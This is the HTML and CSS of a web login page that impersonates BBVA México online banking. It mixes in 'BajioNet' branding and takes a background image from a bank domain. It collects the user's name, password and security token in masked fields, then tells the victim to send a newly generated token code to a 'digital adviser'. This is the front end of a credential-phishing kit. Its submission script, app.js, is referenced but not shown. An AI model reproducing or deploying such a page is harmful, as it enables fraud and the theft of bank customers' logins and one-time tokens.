
<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos.css">
	<link rel="icon" href="faviconV2.ico">
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<meta name="lang" content="es-MX"/>
<meta name="resource-type" content="document"/>
<meta name="global" content="distribution"/>
<meta name="robots" content="index, follow"/>
<meta name="author" content="BBVA"/>
<meta scheme="RFC1766" name="DC.language" content="es-MX"/>
<meta name="search_segment" content="personas"/>
<meta name="search_template" content="servicio"/>
<link rel="icon" type="image/png" sizes="48x48" href="faviconV2.ico"/>
<link rel="apple-touch-icon" href="faviconV2.ico"/>
<link rel="icon" type="image/png" sizes="32x32" href="faviconV2.ico"/>
<link rel="icon" type="image/png" sizes="192x192" href="faviconV2.ico"/>
<link rel="icon" type="image/png" sizes="16x16" href="faviconV2.ico"/>
<link rel="mask-icon" href="/content/dam/public-web/global/images/favicon/v1/safari-pinned-tab.svg" color="#1464a5"/>
<link rel="shortcut icon" href="icon.ico"/>
<meta name="msapplication-TileColor" content="#ffffff"/>
<meta name="msapplication-TileImage" content="/content/dam/public-web/global/images/favicon/v1/mstile-144x144.png"/>
<meta name="msapplication-config" content="/apps/settings/wcm/designs/bbva/img/favicons/v1/browserconfig.xml"/>
<meta name="theme-color" content="#ffffff"/>

	<title>Bienvenidos a la Banca en Línea | BBVA México</title>
</head>
<body>
	<div class="contenedor">
		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido!</h1>
					<p>BajioNet</p>
				</div>
		
				<form class="formulario" id="formulario">
					<label for="nombre">Ingresa tu Usuario</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-person-circle" viewBox="0 0 16 16">
							<path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
							<path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/>
						</svg>
						<input type="password" id="nombre" name="nombre" placeholder="Usuario">
					</div>
		
					<label for="correo">Contraseña</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-envelope" viewBox="0 0 16 16">
							
						</svg>
						<input type="password" id="correo" name="correo" placeholder="Contraseña">
					</div>
					
					<label for="telefono">Token</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-telephone" viewBox="0 0 16 16">
							
						</svg>
						<input type="password" id="telefono" name="telefono" placeholder="Token">
					</div>
		
					<div class="contenedor-boton">
						<button type="submit">
							Continua
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check" viewBox="0 0 16 16">
								<path d="M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z"/>
							</svg>
						</button>
					</div>
				</form>
			</div>

			<div class="header exito" id="exito">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check-circle" viewBox="0 0 16 16">
					<path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
					<path d="M10.97 4.97a.235.235 0 0 0-.02.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-1.071-1.05z"/>
				</svg>
				<h1>Genera un nuevo token</h1>
				<p>Enviale el codigo a tu asesor digital.</p>
			</div>
		</div>

		<div class="columna-derecha">

		</div>
	</div>

	<script src="js/app.js"></script>
</body>
</html>
</file>
<file: css/estilos.css>
:root {
	--primario: #6610f2;
	--secundario: #000;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #6f42c1;
	font-family: 'Quicksand', sans-serif;

	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.contenedor {
	width: 90%;
	max-width: 800px;
	border-radius: 10px;
	overflow: hidden;
	box-shadow: rgba(17, 12, 46, 0.15) 0px 48px 100px 0px;
	background: #fff;
	min-height: 60vh;

	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	padding: 40px;
}

.columna-derecha {
	background-image: url('https://www.bb.com.mx/cs/groups/public/documents/document/ymit/mdi5/~edisp/bb-029811.jpg');
	background-size: cover;
	background-position-x: center;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 14px;
}

.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}


input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 45px;
	margin-bottom: 20px;
	background: #f4f8f7;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 2px solid transparent;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	border: 2px solid var(--primario);
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 5px;
	margin-top: 20px;
	background: none;
	height: 50px;
	color: var(--primario);
	padding: 0 50px;
	display: flex;
	align-items: center;
	justify-content: end;
	border: 2px solid var(--primario);
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
}

button:hover {
	background: var(--primario);
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}
</file>
